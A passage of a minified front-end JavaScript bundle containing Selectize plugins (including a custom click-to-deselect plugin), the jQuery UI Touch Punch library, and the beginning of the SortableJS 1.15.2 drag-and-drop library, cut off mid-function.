value=self.getItem(self.getValue()).text();self.clear();self.setTextboxValue(value);self.$control_input.select();setTimeout(function(){if(self.settings.selectOnTab){self.setActiveOption(self.getFirstItemMatchedByTextContent(value))}self.settings.score=null},0);return originalFocus.apply(this,arguments)}}());self.onBlur=function(){var originalBlur=self.onBlur;return function(e){if(self.getValue()===""&&self.lastValidValue!==self.getValue()){self.setValue(self.lastValidValue)}setTimeout(function(){self.settings.score=function(){return function(){return 1}}},0);return originalBlur.apply(this,arguments)}}();self.settings.score=function(){return function(){return 1}}});Selectize.define("tag_limit",function(options){const self=this;options.tagLimit=options.tagLimit;this.onBlur=function(e){const original=self.onBlur;return function(e){original.apply(this,e);if(!e)return;const $control=this.$control;const $items=$control.find(".item");const limit=options.tagLimit;if(limit===undefined||$items.length<=limit)return;$items.toArray().forEach(function(item,index){if(index<limit)return;$(item).hide()});$control.append("<span><b>"+($items.length-limit)+"</b></span>")}}();this.onFocus=function(e){const original=self.onFocus;return function(e){original.apply(this,e);if(!e)return;const $control=this.$control;const $items=$control.find(".item");$items.show();$control.find("span").remove()}}()});return Selectize});
/*!
 * selectize click2deselect (custom)
 */
EM_Selectize.define("click2deselect",function(options){var self=this;var setup=self.setup;this.setup=function(){setup.apply(self,arguments);let just_added;self.$dropdown.each(function(){this.addEventListener("click",function(e){let target=e.target.matches(".selected[data-selectable]")?e.target:e.target.closest(".selected[data-selectable]");if(target!==null){let value=target.getAttribute("data-value");if(value!==just_added){self.removeItem(value);self.refreshItems();self.refreshOptions()}}just_added=false;return false})});self.on("item_remove",function(value){self.getOption(value).removeClass("selected")});self.on("item_add",function(value){just_added=value})}});
/*!
 * jQuery UI Touch Punch 0.2.3
 *
 * Copyright 2011–2014, Dave Furfero
 * Dual licensed under the MIT or GPL Version 2 licenses.
 *
 * Depends:
 *  jquery.ui.widget.js
 *  jquery.ui.mouse.js
 */
!function(a){function f(a,b){if(!(a.originalEvent.touches.length>1)){a.preventDefault();var c=a.originalEvent.changedTouches[0],d=document.createEvent("MouseEvents");d.initMouseEvent(b,!0,!0,window,1,c.screenX,c.screenY,c.clientX,c.clientY,!1,!1,!1,!1,0,null),a.target.dispatchEvent(d)}}if(a.support.touch="ontouchend"in document,a.support.touch){var e,b=a.ui.mouse.prototype,c=b._mouseInit,d=b._mouseDestroy;b._touchStart=function(a){var b=this;!e&&b._mouseCapture(a.originalEvent.changedTouches[0])&&(e=!0,b._touchMoved=!1,f(a,"mouseover"),f(a,"mousemove"),f(a,"mousedown"))},b._touchMove=function(a){e&&(this._touchMoved=!0,f(a,"mousemove"))},b._touchEnd=function(a){e&&(f(a,"mouseup"),f(a,"mouseout"),this._touchMoved||f(a,"click"),e=!1)},b._mouseInit=function(){var b=this;b.element.bind({touchstart:a.proxy(b,"_touchStart"),touchmove:a.proxy(b,"_touchMove"),touchend:a.proxy(b,"_touchEnd")}),c.call(b)},b._mouseDestroy=function(){var b=this;b.element.unbind({touchstart:a.proxy(b,"_touchStart"),touchmove:a.proxy(b,"_touchMove"),touchend:a.proxy(b,"_touchEnd")}),d.call(b)}}}(jQuery);
/*! Sortable 1.15.2 - MIT | git://github.com/SortableJS/Sortable.git */
!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t=t||self).Sortable=e()}(this,function(){"use strict";function e(e,t){var n,o=Object.keys(e);return Object.getOwnPropertySymbols&&(n=Object.getOwnPropertySymbols(e),t&&(n=n.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),o.push.apply(o,n)),o}function I(o){for(var t=1;t<arguments.length;t++){var i=null!=arguments[t]?arguments[t]:{};t%2?e(Object(i),!0).forEach(function(t){var e,n;e=o,t=i[n=t],n in e?Object.defineProperty(e,n,{value:t,enumerable:!0,configurable:!0,writable:!0}):e[n]=t}):Object.getOwnPropertyDescriptors?Object.defineProperties(o,Object.getOwnPropertyDescriptors(i)):e(Object(i)).forEach(function(t){Object.defineProperty(o,t,Object.getOwnPropertyDescriptor(i,t))})}return o}function o(t){return(o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function a(){return(a=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,o=arguments[e];for(n in o)Object.prototype.hasOwnProperty.call(o,n)&&(t[n]=o[n])}return t}).apply(this,arguments)}function i(t,e){if(null==t)return{};var n,o=function(t,e){if(null==t)return{};for(var n,o={},i=Object.keys(t),r=0;r<i.length;r++)n=i[r],0<=e.indexOf(n)||(o[n]=t[n]);return o}(t,e);if(Object.getOwnPropertySymbols)for(var i=Object.getOwnPropertySymbols(t),r=0;r<i.length;r++)n=i[r],0<=e.indexOf(n)||Object.prototype.propertyIsEnumerable.call(t,n)&&(o[n]=t[n]);return o}function r(t){return function(t){if(Array.isArray(t))return l(t)}(t)||function(t){if("undefined"!=typeof Symbol&&null!=t[Symbol.iterator]||null!=t["@@iterator"])return Array.from(t)}(t)||function(t,e){if(t){if("string"==typeof t)return l(t,e);var n=Object.prototype.toString.call(t).slice(8,-1);return"Map"===(n="Object"===n&&t.constructor?t.constructor.name:n)||"Set"===n?Array.from(t):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?l(t,e):void 0}}(t)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function l(t,e){(null==e||e>t.length)&&(e=t.length);for(var n=0,o=new Array(e);n<e;n++)o[n]=t[n];return o}function t(t){if("undefined"!=typeof window&&window.navigator)return!!navigator.userAgent.match(t)}var y=t(/(?:Trident.*rv[ :]?11\.|msie|iemobile|Windows Phone)/i),w=t(/Edge/i),s=t(/firefox/i),u=t(/safari/i)&&!t(/chrome/i)&&!t(/android/i),n=t(/iP(ad|od|hone)/i),c=t(/chrome/i)&&t(/android/i),d={capture:!1,passive:!1};function h(t,e,n){t.addEventListener(e,n,!y&&d)}function f(t,e,n){t.removeEventListener(e,n,!y&&d)}function p(t,e){if(e&&(">"===e[0]&&(e=e.substring(1)),t))try{if(t.matches)return t.matches(e);if(t.msMatchesSelector)return t.msMatchesSelector(e);if(t.webkitMatchesSelector)return t.webkitMatchesSelector(e)}catch(t){return}}function P(t,e,n,o){if(t){n=n||document;do{if(null!=e&&(">"!==e[0]||t.parentNode===n)&&p(t,e)||o&&t===n)return t}while(t!==n&&(t=(i=t).host&&i!==document&&i.host.nodeType?i.host:i.parentNode))}var i;return null}var g,m=/\s+/g;function k(t,e,n){var o;t&&e&&(t.classList?t.classList[n?"add":"remove"](e):(o=(" "+t.className+" ").replace(m," ").replace(" "+e+" "," "),t.className=(o+(n?" "+e:"")).replace(m," ")))}function R(t,e,n){var o=t&&t.style;if(o){if(void 0===n)return document.defaultView&&document.defaultView.getComputedStyle?n=document.defaultView.getComputedStyle(t,""):t.currentStyle&&(n=t.currentStyle),void 0===e?n:n[e];o[e=!(e in o||-1!==e.indexOf("webkit"))?"-webkit-"+e:e]=n+("string"==typeof n?"":"px")}}function v(t,e){var n="";if("string"==typeof t)n=t;else do{var o=R(t,"transform")}while(o&&"none"!==o&&(n=o+" "+n),!e&&(t=t.parentNode));var i=window.DOMMatrix||window.WebKitCSSMatrix||window.CSSMatrix||window.MSCSSMatrix;return i&&new i(n)}function b(t,e,n){if(t){var o=t.getElementsByTagName(e),i=0,r=o.length;if(n)for(;i<r;i++)n(o[i],i);return o}return[]}function O(){var t=document.scrollingElement;return t||document.documentElement}function X(t,e,n,o,i){if(t.getBoundingClientRect||t===window){var r,a,l,s,c,u,d=t!==window&&t.parentNode&&t!==O()?(a=(r=t.getBoundingClientRect()).top,l=r.left,s=r.bottom,c=r.right,u=r.height,r.width):(l=a=0,s=window.innerHeight,c=window.innerWidth,u=window.innerHeight,window.innerWidth);if((e||n)&&t!==window&&(i=i||t.parentNode,!y))do{if(i&&i.getBoundingClientRect&&("none"!==R(i,"transform")||n&&"static"!==R(i,"position"))){var h=i.getBoundingClientRect();a-=h.top+parseInt(R(i,"border-top-width")),l-=h.left+parseInt(R(i,"border-left-width")),s=a+r.height,c=l+r.width;break}}while(i=i.parentNode);return o&&t!==window&&(o=(e=v(i||t))&&e.a,t=e&&e.d,e&&(s=(a/=t)+(u/=t),c=(l/=o)+(d/=o))),{top:a,left:l,bottom:s,right:c,width:d,height:u}}}function Y(t,e,n){for(var o=M(t,!0),i=X(t)[e];o;){var r=X(o)[n];if(!("top"===n||"left"===n?r<=i:i<=r))return o;if(o===O())break;o=M(o,!1)}return!1}function B(t,e,n,o){for(var i=0,r=0,a=t.children;r<a.length;){if("none"!==a[r].style.display&&a[r]!==Ft.ghost&&(o||a[r]!==Ft.dragged)&&P(a[r],n.draggable,t,!1)){if(i===e)return a[r];i++}r++}return null}function F(t,e){for(var n=t.lastElementChild;n&&(n===Ft.ghost||"none"===R(n,"display")||e&&!p(n,e));)n=n.previousElementSibling;return n||null}function j(t,e){var n=0;if(!t||!t.parentNode)return-1;for(;t=t.previousElementSibling;)"TEMPLATE"===t.nodeName.toUpperCase()||t===Ft.clone||e&&!p(t,e)||n++;return n}function E(t){var e=0,n=0,o=O();if(t)do{var i=v(t),r=i.a,i=i.d}while(e+=t.scrollLeft*r,n+=t.scrollTop*i,t!==o&&(t=t.parentNode));return[e,n]}function M(t,e){if(!t||!t.getBoundingClientRect)return O();var n=t,o=!1;do{if(n.clientWidth<n.scrollWidth||n.clientHeight<n.scrollHeight){var i=R(n);if(n.clientWidth<n.scrollWidth&&("auto"==i.overflowX||"scroll"==i.overflowX)||n.clientHeight<n.scrollHeight&&("auto"==i.overflowY||"scroll"==i.overflowY)){if(!n.getBoundingClientRect||n===document.body)return O();if(o||e)return n;o=!0}}}while(n=n.parentNode);return O()}function D(t,e){return Math.round(t.top)===Math.round(e.top)&&Math.round(t.left)===Math.round(e.left)&&Math.round(t.height)===Math.round(e.height)&&Math.round(t.width)===Math.round(e.width)}function S(e,n){return function(){var t;g||(1===(t=arguments).length?e.call(this,t[0]):e.apply(this,t),g=setTimeout(function(){g=void 0},n))}}function H(t,e,n){t.scrollLeft+=e,t.scrollTop+=n}function _(t){var e=window.Polymer,n=window.jQuery||window.Zepto;return e&&e.dom?e.dom(t).cloneNode(!0):n?n(t).clone(!0)[0]:t.cloneNode(!0)}function C(t,e){R(t,"position","absolute"),R(t,"top",e.top),R(t,"left",e.left),R(t,"width",e.width),R(t,"height",e.height)}function T(t){R(t,"position",""),R(t,"top",""),R(t,"left",""),R(t,"width",""),R(t,"height","")}function L(n,o,i){var r={};return Array.from(n.children).forEach(function(t){var e;P(t,o.draggable,n,!1)&&!t.animated&&t!==i&&(e=X(t),r.left=Math.min(null!==(t=r.left)&&void 0!==t?t:1/0,e.left),r.top=Math.min(null!==(t=r.top)&&void 0!==t?t:1/0,e.top),r.right=Math.max(null!==(t=r.right)&&void 0!==t?t:-1/0,e.right),r.bottom=Math.max(null!==(t=r.bottom)&&void 0!==t?t:-1/0,e.bottom))}),r.width=r.right-r.left,r.height=r.bottom-r.top,r.x=r.left,r.y=r.top,r}var K="Sortable"+(new Date).getTime();function x(){var e,o=[];return{captureAnimationState:function(){o=[],this.options.animation&&[].slice.call(this.el.children).forEach(function(t){var e,n;"none"!==R(t,"display")&&t!==Ft.ghost&&(o.push({target:t,rect:X(t)}),e=I({},o[o.length-1].rect),!t.thisAnimationDuration||(n=v(t,!0))&&(e.top-=n.f,e.left-=n.e),t.fromRect=e)})},addAnimationState:function(t){o.push(t)},removeAnimationState:function(t){o.splice(function(t,e){for(var n in t)if(t.hasOwnProperty(n))for(var o in e)if(e.hasOwnProperty(o)&&e[o]===t[n][o])return Number(n);return-1}(o,{target:t}),1)},animateAll:function(t){var c=this;if(!this.options.animation)return clearTimeout(e),void("function"==typeof t&&t());var u=!1,d=0;o.forEach(function(t){var e=0,n=t.target,o=n.fromRect,i=X(n),r=n.prevFromRect,a=n.prevToRect,l=t.rect,s=v(n,!0);s&&(i.top-=s.f,i.left-=s.e),n.toRect=i,n.thisAnimationDuration&&D(r,i)&&!D(o,i)&&(l.top-i.top)/(l.left-i.left)==(o.top-i.top)/(o.left-i.left)&&(t=l,s=r,r=a,a=c.options,e=Math.sqrt(Math.pow(s.top-t.top,2)+Math.pow(s.left-t.left,2))/Math.sqrt(Math.pow(s.top-r.top,2)+Math.pow(s.left-r.left,2))*a.animation),D(i,o)||(n.prevFromRect=o,n.prevToRect=i,e=e||c.options.animation,c.animate(n,l,i,e)),e&&(u=!0,d=Math.max(d,e),clearTimeout(n.animationResetTimer),n.animationResetTimer=setTimeout(function(){n.animationTime=0,n.prevFromRect=null,n.fromRect=null,n.prevToRect=null,n.thisAnimationDuration=null},e),n.thisAnimationDuration=e)}),clearTimeout(e),u?e=setTimeout(function(){"function"==typeof t&&t()},d):"function"==typeof t&&t(),o=[]},animate:function(t,e,n,o){var i,r;o&&(R(t,"transition",""),R(t,"transform",""),i=(r=v(this.el))&&r.a,r=r&&r.d,i=(e.left-n.left)/(i||1),r=(e.top-n.top)/(r||1),t.animatingX=!!i,t.animatingY=!!r,R(t,"transform","translate3d("+i+"px,"+r+"px,0)"),this.forRepaintDummy=t.offsetWidth,R(t,"transition","transform "+o+"ms"+(this.options.easing?" "+this.options.easing:"")),R(t,"transform","translate3d(0,0,0)"),"number"==typeof t.animated&&clearTimeout(t.animated),t.animated=setTimeout(function(){R(t,"transition",""),R(t,"transform",""),t.animated=!1,t.animatingX=!1,t.animatingY=!1},o))}}}var A=[],N={initializeByDefault:!0},W={mount:function(e){for(var t in N)!N.hasOwnProperty(t)||t in e||(e[t]=N[t]);A.forEach(function(t){if(t.pluginName===e.pluginName)throw"Sortable: Cannot mount plugin ".concat(e.pluginName," more than once")}),A.push(e)},pluginEvent:function(e,n,o){var t=this;this.eventCanceled=!1,o.cancel=function(){t.eventCanceled=!0};var i=e+"Global";A.forEach(function(t){n[t.pluginName]&&(n[t.pluginName][i]&&n[t.pluginName][i](I({sortable:n},o)),n.options[t.pluginName]&&n[t.pluginName][e]&&n[t.pluginName][e](I({sortable:n},o)))})},initializePlugins:function(n,o,i,t){for(var e in A.forEach(function(t){var e=t.pluginName;(n.options[e]||t.initializeByDefault)&&((t=new t(n,o,n.options)).sortable=n,t.options=n.options,n[e]=t,a(i,t.defaults))}),n.options){var r;n.options.hasOwnProperty(e)&&(void 0!==(r=this.modifyOption(n,e,n.options[e]))&&(n.options[e]=r))}},getEventProperties:function(e,n){var o={};return A.forEach(function(t){"function"==typeof t.eventProperties&&a(o,t.eventProperties.call(n[t.pluginName],e))}),o},modifyOption:function(e,n,o){var i;return A.forEach(function(t){e[t.pluginName]&&t.optionListeners&&"function"==typeof t.optionListeners[n]&&(i=t.optionListeners[n].call(e[t.pluginName],o))}),i}};function z(t){var e=t.sortable,n=t.rootEl,o=t.name,i=t.targetEl,r=t.cloneEl,a=t.toEl,l=t.fromEl,s=t.oldIndex,c=t.newIndex,u=t.oldDraggableIndex,d=t.newDraggableIndex,h=t.originalEvent,f=t.putSortable,p=t.extraEventProperties;if(e=e||n&&n[K]){var g,m=e.options,t="on"+o.charAt(0).toUpperCase()+o.substr(1);!window.CustomEvent||y||w?(g=document.createEvent("Event")).initEvent(o,!0,!0):g=new CustomEvent(o,{bubbles:!0,cancelable:!0}),g.to=a||n,g.from=l||n,g.item=i||n,g.clone=r,g.oldIndex=s,g.newIndex=c,g.oldDraggableIndex=u,g.newDraggableIndex=d,g.originalEvent=h,g.pullMode=f?f.lastPutMode:void 0;var v,b=I(I({},p),W.getEventProperties(o,e));for(v in b)g[v]=b[v];n&&n.dispatchEvent(g),m[t]&&m[t].call(e,g)}}function G(t,e){var n=(o=2<arguments.length&&void 0!==arguments[2]?arguments[2]:{}).evt,o=i(o,U);W.pluginEvent.bind(Ft)(t,e,I({dragEl:V,parentEl:Z,ghostEl:$,rootEl:Q,nextEl:J,lastDownEl:tt,cloneEl:et,cloneHidden:nt,dragStarted:gt,putSortable:st,activeSortable:Ft.active,originalEvent:n,oldIndex:ot,oldDraggableIndex:rt,newIndex:it,newDraggableIndex:at,hideGhostForTarget:Rt,unhideGhostForTarget:Xt,cloneNowHidden:function(){nt=!0},cloneNowShown:function(){nt=!1},dispatchSortableEvent:function(t){q({sortable:e,name:t,originalEvent:n})}},o))}var U=["evt"];function q(t){z(I({putSortable:st,cloneEl:et,targetEl:V,rootEl:Q,oldIndex:ot,oldDraggableIndex:rt,newIndex:it,newDraggableIndex:at},t))}var V,Z,$,Q,J,tt,et,nt,ot,it,rt,at,lt,st,ct,ut,dt,ht,ft,pt,gt,mt,vt,bt,yt,wt=!1,Et=!1,Dt=[],St=!1,_t=!1,Ct=[],Tt=!1,xt=[],Ot="undefined"!=typeof document,Mt=n,At=w||y?"cssFloat":"float",Nt=Ot&&!c&&!n&&"draggable"in document.createElement("div"),It=function(){if(Ot){if(y)return!1;var t=document.createElement("x");return t.style.cssText="pointer-events:auto","auto"===t.style.pointerEvents}}(),Pt=function(t,e){var n=R(t),o=parseInt(n.width)-parseInt(n.paddingLeft)-parseInt(n.paddingRight)-parseInt(n.borderLeftWidth)-parseInt(n.borderRightWidth),i=B(t,0,e),r=B(t,1,e),a=i&&R(i),l=r&&R(r),s=a&&parseInt(a.marginLeft)+parseInt(a.marginRight)+X(i).width,t=l&&parseInt(l.marginLeft)+parseInt(l.marginRight)+X(r).width;if("flex"===n.display)return"column"===n.flexDirection||"column-reverse"===n.flexDirection?"vertical":"horizontal";if("grid"===n.display)return n.gridTemplateColumns.split(" ").length<=1?"vertical":"horizontal";if(i&&a.float&&"none"!==a.float){e="left"===a.float?"left":"right";return!r||"both"!==l.clear&&l.clear!==e?"horizontal":"vertical"}return i&&("block"===a.display||"flex"===a.display||"table"===a.display||"grid"===a.display||o<=s&&"none"===n[At]||r&&"none"===n[At]&&o<s+t)?"vertical":"horizontal"},kt=function(t){function l(r,a){return function(t,e,n,o){var i=t.options.group.name&&e.options.group.name&&t.options.group.name===e.options.group.name;if(null==r&&(a||i))return!0;if(null==r||!1===r)return!1;if(a&&"clone"===r)return r;if("function"==typeof r)return l(r(t,e,n,o),a)(t,e,n,o);e=(a?t:e).options.group.name;return!0===r||"string"==typeof r&&r===e||r.join&&-1<r.indexOf(e)}}var e={},n=t.group;n&&"object"==o(n)||(n={name:n}),e.name=n.name,e.checkPull=l(n.pull,!0),e.checkPut=l(n.put),e.revertClone=n.revertClone,t.group=e},Rt=function(){!It&&$&&R($,"display","none")},Xt=function(){!It&&$&&R($,"display","")};Ot&&!c&&document.addEventListener("click",function(t){if(Et)return t.preventDefault(),t.stopPropagation&&t.stopPropagation(),t.stopImmediatePropagation&&t.stopImmediatePropagation(),Et=!1},!0);function Yt(t){if(V){t=t.touches?t.touches[0]:t;var e=(i=t.clientX,r=t.clientY,Dt.some(function(t){var e=t[K].options.emptyInsertThreshold;if(e&&!F(t)){var n=X(t),o=i>=n.left-e&&i<=n.right+e,e=r>=n.top-e&&r<=n.bottom+e;return o&&e?a=t:void 0}}),a);if(e){var n,o={};for(n in t)t.hasOwnProperty(n)&&(o[n]=t[n]);o.target=o.rootEl=e,o.preventDefault=void 0,o.stopPropagation=void 0,e[K]._onDragOver(o)}}var i,r,a}function Bt(t){V&&V.parentNode[K]._isOutsideThisEl(t.target)}function Ft(t,e){if(!t||!t.nodeType||1!==t.nodeType)throw"Sortable: `el` must be an HTMLElement, not ".concat({}.toString.call(t));this.el=t,this.options=e=a({},e),t[K]=this;var n,o,i={group:null,sort:!0,disabled:!1,store:null,handle:null,draggable:/^[uo]l$/i.test(t.nodeName)?">li":">*",swapThreshold:1,invertSwap:!1,invertedSwapThreshold:null,removeCloneOnHide:!0,direction:function(){return Pt(t,this.options)},ghostClass:"sortable-ghost",chosenClass:"sortable-chosen",dragClass:"sortable-drag",ignore:"a, img",filter:null,preventOnFilter:!0,animation:0,easing:null,setData:function(t,e){t.setData("Text",e.textContent)},dropBubble:!1,dragoverBubble:!1,dataIdAttr:"data-id",delay:0,delayOnTouchOnly:!1,touchStartThreshold:(Number.parseInt?Number:window).parseInt(window.devicePixelRatio,10)||1,forceFallback:!1,fallbackClass:"sortable-fallback",fallbackOnBody:!1,fallbackTolerance:0,fallbackOffset:{x:0,y:0},supportPointer:!1!==Ft.supportPointer&&"PointerEvent"in window&&!u,emptyInsertThreshold:5};for(n in W.initializePlugins(this,t,i),i)n in e||(e[n]=i[n]);for(o in kt(e),this)"_"===o.charAt(0)&&"function"==typeof this[o]&&(this[o]=this[o].bind(this));this.nativeDraggable=!e.forceFallback&&Nt,this.nativeDraggable&&(this.options.touchStartThreshold=1),e.supportPointer?h(t,"pointerdown",this._onTapStart):(h(t,"mousedown",this._onTapStart),h(t,"touchstart",this._onTapStart)),this.nativeDraggable&&(h(t,"dragover",this),h(t,"dragenter",this)),Dt.push(this.el),e.store&&e.store.get&&this.sort(e.store.get(this)||[]),a(this,x())}function jt(t,e,n,o,i,r,a,l){var s,c,u=t[K],d=u.options.onMove;return!window.CustomEvent||y||w?(s=document.createEvent("Event")).initEvent("move",!0,!0):s=new CustomEvent("move",{bubbles:!0,cancelable:!0}),s.to=e,s.from=t,s.dragged=n,s.draggedRect=o,s.related=i||e,s.relatedRect=r||X(e),s.willInsertAfter=l,s.originalEvent=a,t.dispatchEvent(s),c=d?d.call(u,s,a):c}function Ht(t){t.draggable=!1}function Lt(){Tt=!1}function Kt(t){return setTimeout(t,0)}function Wt(t){return clearTimeout(t)}Ft.prototype={constructor:Ft,_isOutsideThisEl:function(t){this.el.contains(t)||t===this.el||(mt=null)},_getDirection:function(t,e){return"function"==typeof this.options.direction?this.options.direction.call(this,t,e,V):this.options.direction},_onTapStart:function(e){if(e.cancelable){var n=this,o=this.el,t=this.options,i=t.preventOnFilter,r=e.type,a=e.touches&&e.touches[0]||e.pointerType&&"touch"===e.pointerType&&e,l=(a||e).target,s=e.target.shadowRoot&&(e.path&&e.path[0]||e.composedPath&&e.composedPath()[0])||l,c=t.filter;if(!function(t){xt.length=0;var e=t.getElementsByTagName("input"),n=e.length;for(;n--;){var o=e[n];o.checked&&xt.push(o)}}(o),!V&&!(/mousedown|pointerdown/.test(r)&&0!==e.button||t.disabled)&&!s.isContentEditable&&(this.nativeDraggable||!u||!l||"SELECT"!==l.tagName.toUpperCase())&&!((l=P(l,t.draggable,o,!1))&&l.animated||tt===l)){if(ot=j(l),rt=j(l,t.draggable),"function"==typeof c){if(c.call(this,e,l,this))return q({sortable:n,rootEl:s,name:"filter",targetEl:l,toEl:o,fromEl:o}),G("filter",n,{evt:e}),void(i&&e.cancelable&&e.preventDefault())}else if(c=c&&c.split(",").some(function(t){if(t=P(s,t.trim(),o,!1))return q({sortable:n,rootEl:t,name:"filter",targetEl:l,fromEl:o,toEl:o}),G("filter",n,{evt:e}),!0}))return void(i&&e.cancelable&&e.preventDefault());t.handle&&!P(s,t.handle,o,!1)||this._prepareDragStart(e,a,l)}}},_prepareDragStart:function(t,e,n){var o,i=this,r=i.el,a=i.options,l=r.ownerDocument;n&&!V&&n.parentNode===r&&(o=X(n),Q=r,Z=(V=n).parentNode,J=V.nextSibling,tt=n,lt=a.group,ct={target:Ft.dragged=V,clientX:(e||t).clientX,clientY:(e||t).clientY},ft=ct.clientX-o.left,pt=ct.clientY-o.top,this._lastX=(e||t).clientX,this._lastY=(e||t).clientY,V.style["will-change"]="all",o=function(){G("delayEnded",i,{evt:t}),Ft.eventCanceled?i._onDrop():(i._disableDelayedDragEvents(),!s&&i.nativeDraggable&&(V.draggable=!0),i._triggerDragStart(t,e),q({sortable:i,name:"choose",originalEvent:t}),k(V,a.chosenClass,!0))},a.ignore.split(",").forEach(function(t){b(V,t.trim(),Ht)}),h(l,"dragover",Yt),h(l,"mousemove",Yt),h(l,"touchmove",Yt),h(l,"mouseup",i._onDrop),h(l,"touchend",i._onDrop),h(l,"touchcancel",i._onDrop),s&&this.nativeDraggable&&(this.options.touchStartThreshold=4,V.draggable=!0),G("delayStart",this,{evt:t}),!a.delay||a.delayOnTouchOnly&&!e||this.nativeDraggable&&(w||y)?o():Ft.eventCanceled?this._onDrop():(h(l,"mouseup",i._disableDelayedDrag),h(l,"touchend",i._disableDelayedDrag),h(l,"touchcancel",i._disableDelayedDrag),h(l,"mousemove",i._delayedDragTouchMoveHandler),h(l,"touchmove",i._delayedDragTouchMoveHandler),a.supportPointer&&h(l,"pointermove",i._delayedDragTouchMoveHandler),i._dragStartTimer=setTimeout(o,a.delay)))},_delayedDragTouchMoveHandler:function(t){t=t.touches?t.touches[0]:t;Math.max(Math.abs(t.clientX-this._lastX),Math.abs(t.clientY-this._lastY))>=Math.floor(this.options.touchStartThreshold/(this.nativeDraggable&&window.devicePixelRatio||1))&&this._disableDelayedDrag()},_disableDelayedDrag:function(){V&&Ht(V),clearTimeout(this._dragStartTimer),this._disableDelayedDragEvents()},_disableDelayedDragEvents:function(){var t=this.el.ownerDocument;f(t,"mouseup",this._disableDelayedDrag),f(t,"touchend",this._disableDelayedDrag),f(t,"touchcancel",this._disableDelayedDrag),f(t,"mousemove",this._delayedDragTouchMoveHandler),f(t,"touchmove",this._delayedDragTouchMoveHandler),f(t,"pointermove",this._delayedDragTouchMoveHandler)},_triggerDragStart:function(t,e){e=e||"touch"==t.pointerType&&t,!this.nativeDraggable||e?this.options.supportPointer?h(document,"pointermove",this._onTouchMove):h(document,e?"touchmove":"mousemove",this._onTouchMove):(h(V,"dragend",this),h(Q,"dragstart",this._onDragStart));try{document.selection?Kt(function(){document.selection.empty()}):window.getSelection().removeAllRanges()}catch(t){}},_dragStarted:function(t,e){var n;wt=!1,Q&&V?(G("dragStarted",this,{evt:e}),this.nativeDraggable&&h(document,"dragover",Bt),n=this.options,t||k(V,n.dragClass,!1),k(V,n.ghostClass,!0),Ft.active=this,t&&this._appendGhost(),q({sortable:this,name:"start",originalEvent:e})):this._nulling()},_emulateDragOver:function(){if(ut){this._lastX=ut.clientX,this._lastY=ut.clientY,Rt();for(var t=document.elementFromPoint(ut.clientX,ut.clientY),e=t;t&&t.shadowRoot&&(t=t.shadowRoot.elementFromPoint(ut.clientX,ut.clientY))!==e;)e=t;if(V.parentNode[K]._isOutsideThisEl(t),e)do{if(e[K])if(e[K]._onDragOver({clientX:ut.clientX,clientY:ut.clientY,target:t,rootEl:e})&&!this.options.dragoverBubble)break}while(e=(t=e).parentNode);Xt()}},_onTouchMove:function(t){if(ct){var e=this.options,n=e.fallbackTolerance,o=e.fallbackOffset,i=t.touches?t.touches[0]:t,r=$&&v($,!0),a=$&&r&&r.a,l=$&&r&&r.d,e=Mt&&yt&&E(yt),a=(i.clientX-ct.clientX+o.x)/(a||1)+(e?e[0]-Ct[0]:0)/(a||1),l=(i.clientY-ct.clientY+o.y)/(l||1)+(e?e[1]-Ct[1]:0)/(l||1);if(!Ft.active&&!wt){if(n&&Math.max(Math.abs(i.clientX-this._lastX),Math.abs(i.clientY-this._lastY))<n)return;this._onDragStart(t,!0)}$&&(r?(r.e+=a-(dt||0),r.f+=l-(ht||0)):r={a:1,b:0,c:0,d:1,e:a,f:l},r="matrix(".concat(r.a,",").concat(r.b,",").concat(r.c,",").concat(r.d,",").concat(r.e,",").concat(r.f,")"),R($,"webkitTransform",r),R($,"mozTransform",r),R($,"msTransform",r),R($,"transform",r),dt=a,ht=l,ut=i),t.cancelable&&t.preventDefault()}},_appendGhost:function(){if(!$){var t=this.options.fallbackOnBody?document.body:Q,e=X(V,!0,Mt,!0,t),n=this.options;if(Mt){for(yt=t;"static"===R(yt,"position")&&"none"===R(yt,"transform")&&yt!==document;)yt=yt.parentNode;yt!==document.body&&yt!==document.documentElement?(yt===document&&(yt=O()),e.top+=yt.scrollTop,e.left+=yt.scrollLeft):yt=O(),Ct=E(yt)}k($=V.cloneNode(!0),n.ghostClass,!1),k($,n.fallbackClass,!0),k($,n.dragClass,!0),R($,"transition",""),R($,"transform",""),R($,"box-sizing","border-box"),R($,"margin",0),R($,"top",e.top),R($,"left",e.left),R($,"width",e.width),R($,"height",e.height),R($,"opacity","0.8"),R($,"position",Mt?"absolute":"fixed"),R($,"zIndex","100000"),R($,"pointerEvents","none"),Ft.ghost=$,t.appendChild($),R($,"transform-origin",ft/parseInt($.style.width)*100+"% "+pt/parseInt($.style.height)*100+"%")}},_onDragStart:function(t,e){var n=this,o=t.dataTransfer,i=n.options;G("dragStart",this,{evt:t}),Ft.eventCanceled?this._onDrop():(G("setupClone",this),Ft.eventCanceled||((et=_(V)).removeAttribute("id"),et.draggable=!1,et.style["will-change"]="",this._hideClone(),k(et,this.options.chosenClass,!1),Ft.clone=et),n.cloneId=Kt(function(){G("clone",n),Ft.eventCanceled||(n.options.removeCloneOnHide||Q.insertBefore(et,V),n._hideClone(),q({sortable:n,name:"clone"}))}),e||k(V,i.dragClass,!0),e?(Et=!0,n._loopId=setInterval(n._emulateDragOver,50)):(f(document,"mouseup",n._onDrop),f(document,"touchend",n._onDrop),f(document,"touchcancel",n._onDrop),o&&(o.effectAllowed="move",i.setData&&i.setData.call(n,o,V)),h(document,"drop",n),R(V,"transform","translateZ(0)")),wt=!0,n._dragStartId=Kt(n._dragStarted.bind(n,e,t)),h(document,"selectstart",n),gt=!0,u&&R(document.body,"user-select","none"))},_onDragOver:function(n){var o,i,r,t,e,a=this.el,l=n.target,s=this.options,c=s.group,u=Ft.active,d=lt===c,h=s.sort,f=st||u,p=this,g=!1;if(!Tt){if(void 0!==n.preventDefault&&n.cancelable&&n.preventDefault(),l=P(l,s.draggable,a,!0),O("dragOver"),Ft.eventCanceled)return 